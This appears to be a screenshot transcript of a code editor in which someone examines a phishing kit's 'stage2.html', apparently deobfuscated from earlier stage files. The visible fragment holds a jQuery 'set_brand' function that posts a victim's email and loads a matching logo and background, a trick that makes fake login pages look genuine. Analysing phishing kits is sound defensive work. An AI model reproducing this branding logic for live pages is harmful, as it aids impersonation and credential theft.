 Activities
Sublime Text
Aug 20 11:47
~/phish/yt/stage2.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1_cleaned.html
stage1_chunk.b64
stage2.html
43 },
44 error: function(data) {
45 console.log('Ajax error');
46 }
47 });
48
49 }
50 });
51
52 function set_brand(email){
53 $.ajax({
54 url: '',
55 type: "POST",
56 data: {email:email,barnd:1},
57 success: function(data){
58 var i=$.parseJSON(data);
59 if(i.bg_image !== null && i.logo_image !== null && i.bg_image !== '' && i.logo_image !== ''){
60 $('.background-image').css('background-image', 'url(' + i.bg_image + ')');
61 $('.logo').attr('src', i.logo_image);
62 }
63 }
64 });
65 }
66
67
68 });
69
70 </script>
71 </head>
72 <body data-bind="defineGlobals: ServerData, bodyCssClass" class="cb" style="display: block;"
73 <div>
74 <!-- -->
54 lines, 2214 characters selected
HTML
~/phish/yt
Online JavaScript beautifier — Mo...
~/phish/yt/stage2.html - Sublime T...
1 / 2